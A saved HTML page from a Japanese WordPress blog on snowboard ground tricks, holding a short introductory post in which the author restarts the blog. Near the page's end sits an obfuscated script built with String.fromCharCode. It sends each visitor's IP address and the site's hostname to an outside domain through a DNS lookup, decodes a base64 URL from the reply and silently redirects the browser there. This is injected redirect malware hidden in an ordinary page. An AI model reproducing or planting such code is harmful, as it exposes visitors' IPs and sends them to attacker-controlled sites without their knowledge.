

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://guratori.purazumakoi.info/?p=507
body_size: 7229
content:
<!doctype html>
<html lang="ja">

<head>
  
  
<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>



<title>はじめに  |  プラズマコイのグランドトリック</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="プラズマコイのグランドトリック &raquo; フィード" href="http://guratori.purazumakoi.info/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="プラズマコイのグランドトリック &raquo; コメントフィード" href="http://guratori.purazumakoi.info/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="プラズマコイのグランドトリック &raquo; はじめに のコメントのフィード" href="http://guratori.purazumakoi.info/?feed=rss2&#038;p=507" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='cocoon-style-css'  href='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/style.css?ver=5.0.22&#038;fver=20190215123558' media='all' />
<style id='cocoon-style-inline-css'>
@media screen and (max-width:480px){.page-body{font-size:16px}}.main{width:860px}.sidebar{width:356px}@media screen and (max-width:1242px){ .wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67%}.sidebar{padding:0 10px;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=507&post_type=post);visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden} .toc-checkbox{display:none}.toc-content{visibility:hidden;  height:0;opacity:.2;transition:all .5s ease-out}.toc-checkbox:checked~.toc-content{ visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#respond{display:none}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.demo .entry-content p{margin-top:1.4em;margin-bottom:1.4em}.entry-content>.micro-top{margin-bottom:-1.54em}.entry-content>.micro-balloon{margin-bottom:-1.12em}.entry-content>.micro-bottom{margin-top:-1.54em}.entry-content>.micro-bottom.micro-balloon{margin-top:-1.12em;margin-bottom:1.4em}
</style>
<link rel='stylesheet' id='font-awesome-style-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.0.22' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?ver=5.0.22&#038;fver=20190215123558' media='all' />
<link rel='stylesheet' id='baguettebox-style-css'  href='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=5.0.22&#038;fver=20190215123558' media='all' />
<link rel='stylesheet' id='slick-theme-style-css'  href='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=5.0.22&#038;fver=20190215123558' media='all' />
<link rel='stylesheet' id='cocoon-child-style-css'  href='http://guratori.purazumakoi.info/wp-content/themes/cocoon-child-master/style.css?ver=5.0.22&#038;fver=20190215124215' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://guratori.purazumakoi.info/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22&#038;fver=20190201104430' media='all' />
<link rel='shortlink' href='http://guratori.purazumakoi.info/?p=507' />
<!-- Cocoon canonical -->
<link rel="canonical" href="http://guratori.purazumakoi.info/?p=507">
<!-- Cocoon meta description -->
<meta name="description" content="昔々、淡々とグラトリ動画を探しては公開て、ちょっと休んでまた公開して、そんななか2019年2月1日なりました。気がついたら４年くらい放置してました。思えば、日々グラトリ動画を見ていて、投稿をしていた始めた2015年2月末日。グラトリの大会で">
<!-- Cocoon meta keywords -->
<meta name="keywords" content="ブログ">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"http://guratori.purazumakoi.info/?p=507"
  },
  "headline": "はじめに",
  "image": {
    "@type": "ImageObject",
    "url": "http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x.png",
    "width": 696,
    "height": 696
  },
  "datePublished": "2019-02-01T20:07:18+00:00",
  "dateModified": "2019-02-12T20:44:34+00:00",
  "author": {
    "@type": "Person",
    "name": "purazumakoi"
  },
  "publisher": {
    "@type": "Organization",
    "name": "プラズマコイのグランドトリック",
    "logo": {
      "@type": "ImageObject",
      "url": "http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/images/no-amp-logo.png",
      "width": 206,
      "height": 60
    }
  },
  "description": "昔々、淡々とグラトリ動画を探しては公開て、ちょっと休んでまた公開して、そんななか2019年2月1日なりました。気がついたら４年くらい放置してました。思えば、日々グラトリ動画を見ていて、投稿をしていた始めた2015年2月末日。グラトリの大会で…"
}
</script>

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="昔々、淡々とグラトリ動画を探しては公開て、ちょっと休んでまた公開して、そんななか2019年2月1日なりました。気がついたら４年くらい放置してました。思えば、日々グラトリ動画を見ていて、投稿をしていた始めた2015年2月末日。グラトリの大会で">
<meta property="og:title" content="はじめに">
<meta property="og:url" content="http://guratori.purazumakoi.info/?p=507">
<meta property="og:image" content="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x.png">
<meta property="og:site_name" content="プラズマコイのグランドトリック">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2019-02-01T20:07:18+00:00" />
<meta property="article:modified_time" content="2019-02-12T20:44:34+00:00" />
<meta property="article:section" content="ブログ">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="昔々、淡々とグラトリ動画を探しては公開て、ちょっと休んでまた公開して、そんななか2019年2月1日なりました。気がついたら４年くらい放置してました。思えば、日々グラトリ動画を見ていて、投稿をしていた始めた2015年2月末日。グラトリの大会で">
<meta name="twitter:title" content="はじめに">
<meta name="twitter:url" content="http://guratori.purazumakoi.info/?p=507">
<meta name="twitter:image" content="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x.png">
<meta name="twitter:domain" content="guratori.purazumakoi.info">
<!-- /Twitter Card -->
<link rel="icon" href="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/cropped-Untitled-1-32x32.gif" sizes="32x32" />
<link rel="icon" href="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/cropped-Untitled-1-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/cropped-Untitled-1-180x180.gif" />
<meta name="msapplication-TileImage" content="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/cropped-Untitled-1-270x270.gif" />




</head>

<body class="post-template-default single single-post postid-507 single-format-standard public-page page-body categoryid-41 ff-yu-gothic fz-18px fw-400 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap  no-sidebar no-scrollable-sidebar no-scrollable-main sidebar-right mblt-slide-in author-admin mobile-button-slide-in no-mobile-sidebar no-sp-snippet" itemscope itemtype="https://schema.org/WebPage">





<div id="container" class="container cf">
  
<div id="header-container" class="header-container">
  <div class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">１０年間冬は毎週ゲレンデに向かいひたすらグラトリを練習する週末スノーボーダーがグランドトリックについて語ったり解説したりするブログです。</div>

        <div class="logo logo-header logo-text"><a href="http://guratori.purazumakoi.info" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about">プラズマコイのグランドトリック</span></a></div>
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">



<article id="post-507" class="article post-507 post type-post status-publish format-standard has-post-thumbnail hentry category-41-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          はじめに        </h1>

        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="500" height="500" src="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x.png" class="attachment-500x500 size-500x500 eye-catch-image wp-post-image" alt="" srcset="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x.png 500w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x-150x150.png 150w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x-300x300.png 300w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x-100x100.png 100w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x-110x110.png 110w" sizes="(max-width: 500px) 100vw, 500px" />  <meta itemprop="url" content="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4943@05x.png">
  <meta itemprop="width" content="500">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-41">ブログ</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-hide ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://twitter.com/intent/tweet?text=%E3%81%AF%E3%81%98%E3%82%81%E3%81%AB&amp;url=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507" class="share-button twitter-button twitter-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-twitter"></span><span class="button-caption">Twitter</span><span class="share-count twitter-share-count"></span></a>
    
          <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507&amp;t=%E3%81%AF%E3%81%98%E3%82%81%E3%81%AB" class="share-button facebook-button facebook-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count"></span></a>
    
          <a href="//b.hatena.ne.jp/entry/guratori.purazumakoi.info/?p=507" class="share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" title="はじめに" target="blank" rel="nofollow"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count"></span></a>
    
          <a href="//plus.google.com/share?url=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="share-button google-plus-button google-plus-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-googleplus"></span><span class="button-caption">Google+</span><span class="share-count googleplus-share-count"></span></a>
    
          <a href="//getpocket.com/edit?url=http://guratori.purazumakoi.info/?p=507" class="share-button pocket-button pocket-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-pocket"></span><span class="button-caption">Pocket</span><span class="share-count pocket-share-count"></span></a>
    
          <a href="//timeline.line.me/social-plugin/share?url=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507" class="share-button line-button line-share-button-sq" target="_blank" rel="nofollow"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">
  <span class="post-date"><time class="entry-date date published" datetime="2019-02-01T20:07:18+00:00" itemprop="datePublished">2019.02.01</time></span><span class="post-update"><time class="entry-date date updated" datetime="2019-02-12T20:44:34+00:00" itemprop="dateModified">2019.02.12</time></span>
  </div>


         
        
        
      </header>

      <div class="entry-content cf" itemprop="mainEntityOfPage">
      
<p>昔々、淡々とグラトリ動画を探しては公開て、ちょっと休んでまた公開して、そんななか2019年2月1日なりました。気がついたら４年くらい放置してました。</p>



<p>思えば、日々グラトリ動画を見ていて、投稿をしていた始めた2015年2月末日。</p>



<p>グラトリの大会であるハチ北GT JAMのオープンクラスで２位になってから・・・スノーボードの熱が冷め・・・たわけではなく、その頃から、自分の楽しみ方を目指した形で進んでました。</p>



<p>もう３５歳で、グラトリ歴は１０年くらいになりました。</p>



<p>過去の記事はyoutubeをただ貼っていただけですので、一旦整理しまして心機一転頑張りたいと思います。</p>



<p>今の僕の楽しみかたは、人とはちょっと違ったスノーボード楽しみ方かなと思いますので、色々このあたりの事を書いて行こうと思います。</p>



<p></p>



<p></p>
      </div>

      
      <footer class="article-footer entry-footer">

        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-41" href="http://guratori.purazumakoi.info/?cat=41">ブログ</a></div>
  <div class="entry-tags"></div>
</div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-hide ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://twitter.com/intent/tweet?text=%E3%81%AF%E3%81%98%E3%82%81%E3%81%AB&amp;url=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507" class="share-button twitter-button twitter-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-twitter"></span><span class="button-caption">Twitter</span><span class="share-count twitter-share-count"></span></a>
    
          <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507&amp;t=%E3%81%AF%E3%81%98%E3%82%81%E3%81%AB" class="share-button facebook-button facebook-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count"></span></a>
    
          <a href="//b.hatena.ne.jp/entry/guratori.purazumakoi.info/?p=507" class="share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" title="はじめに" target="blank" rel="nofollow"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count"></span></a>
    
          <a href="//plus.google.com/share?url=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="share-button google-plus-button google-plus-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-googleplus"></span><span class="button-caption">Google+</span><span class="share-count googleplus-share-count"></span></a>
    
          <a href="//getpocket.com/edit?url=http://guratori.purazumakoi.info/?p=507" class="share-button pocket-button pocket-share-button-sq" target="blank" rel="nofollow"><span class="social-icon icon-pocket"></span><span class="button-caption">Pocket</span><span class="share-count pocket-share-count"></span></a>
    
          <a href="//timeline.line.me/social-plugin/share?url=http%3A%2F%2Fguratori.purazumakoi.info%2F%3Fp%3D507" class="share-button line-button line-share-button-sq" target="_blank" rel="nofollow"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide">

    <div class="sns-follow-message">purazumakoiをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
  
  
  
  
  
  
  
  
  
  
  
  
      <a href="//feedly.com/i/subscription/feed/http%3A%2F%2Fguratori.purazumakoi.info%2F%3Ffeed%3Drss2" class="follow-button feedly-button feedly-follow-button-sq" target="blank" title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="http://guratori.purazumakoi.info/?feed=rss2" class="follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <a href="http://guratori.purazumakoi.info/?author=1" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <span class="author-name fn" itemprop="name">purazumakoi</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="https://guratori.purazumakoi.info/wp-content/themes/cocoon-master/images/no-amp-logo.png" width="600" height="60" alt="">
              <meta itemprop="url" content="https://guratori.purazumakoi.info/wp-content/themes/cocoon-master/images/no-amp-logo.png">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">プラズマコイのグランドトリック</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
      <p>関連記事は見つかりませんでした。</p>
    </div>
</aside>

  
  
  <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
<a href="http://guratori.purazumakoi.info/?p=512" title="１．オーリーの飛び方を解説します【グラトリ】" class="next-post a-wrap cf">
        <figure class="next-post-thumb card-thumb">
        <img width="68" height="68" src="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4966-2@05x.png" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" srcset="http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4966-2@05x.png 500w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4966-2@05x-150x150.png 150w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4966-2@05x-300x300.png 300w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4966-2@05x-100x100.png 100w, http://guratori.purazumakoi.info/wp-content/uploads/2019/02/IMG_4966-2@05x-110x110.png 110w" sizes="(max-width: 68px) 100vw, 68px" /></figure>
<div class="next-post-title">１．オーリーの飛び方を解説します【グラトリ】</div></a></div><!-- /.pager-post-navi -->

  

  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw"></span><a href="http://guratori.purazumakoi.info" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><span class="sp"><span class="fa fa-angle-right"></span></span></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-folder fa-fw"></span><a href="http://guratori.purazumakoi.info/?cat=41" itemprop="item"><span itemprop="name">ブログ</span></a><meta itemprop="position" content="2" /></div></div><!-- /#breadcrumb -->

          </main>

        
      </div>

    </div>

    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

        
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-text"><a href="http://guratori.purazumakoi.info" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about">プラズマコイのグランドトリック</span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
      </div>
</nav>

    <div class="source-org copyright">© 2019 プラズマコイのグランドトリック.</div>
  </div>

</div>

      </div>

    </footer>

  </div>

  <div id="go-to-top" class="go-to-top">
      <a class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font"><span class="fa fa-angle-double-up"></span></a>
  </div>

  
  
<div class="mobile-menu-buttons">
  

  <!-- ホームボタン -->
  <div class="home-menu-button menu-button">
    <a href="http://guratori.purazumakoi.info" class="menu-button-in">
      <div class="home-menu-icon menu-icon"></div>
      <div class="home-menu-caption menu-caption">ホーム</div>
    </a>
  </div>

  <!-- 検索ボタン -->
      <!-- 検索ボタン -->
    <div class="search-menu-button menu-button">
      <input id="search-menu-input" type="checkbox" class="display-none">
      <label id="search-menu-open" class="menu-open menu-button-in" for="search-menu-input">
        <span class="search-menu-icon menu-icon"></span>
        <span class="search-menu-caption menu-caption">検索</span>
      </label>
      <label class="display-none" id="search-menu-close" for="search-menu-input"></label>
      <div id="search-menu-content" class="search-menu-content">
        <form class="search-box input-box" method="get" action="http://guratori.purazumakoi.info/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input">
  <button type="submit" class="search-submit" role="button" aria-label="button"></button>
</form>
      </div>
    </div>
  

    <!-- トップボタン -->
  <div class="top-menu-button menu-button">
    <a class="go-to-top-common top-menu-a menu-button-in">
      <div class="top-menu-icon menu-icon"></div>
      <div class="top-menu-caption menu-caption">トップ</div>
    </a>
  </div>

  </div>



  <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='http://guratori.purazumakoi.info/wp-includes/js/jquery/jquery.js?ver=1.12.4&#038;fver=20190905060619'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=5.0.22&#038;fver=20190215123558'></script>
<script>
(function($){baguetteBox.run(".entry-content")})(jQuery);
</script>
<script src='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=5.0.22&#038;fver=20190215123558'></script>
<script>
(function($){$(".carousel-content").slick({dots:!0,autoplaySpeed:5000,infinite:!0,slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:1240,settings:{slidesToShow:5,slidesToScroll:5}},{breakpoint:1023,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:2}}]})})(jQuery);
</script>
<script src='http://guratori.purazumakoi.info/wp-includes/js/comment-reply.min.js?ver=5.0.22&#038;fver=20210415054038'></script>
<script src='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/javascript.js?ver=5.0.22&#038;fver=20190215123558'></script>
<script src='http://guratori.purazumakoi.info/wp-content/themes/cocoon-master/js/set-event-passive.js?ver=5.0.22&#038;fver=20190215123558'></script>
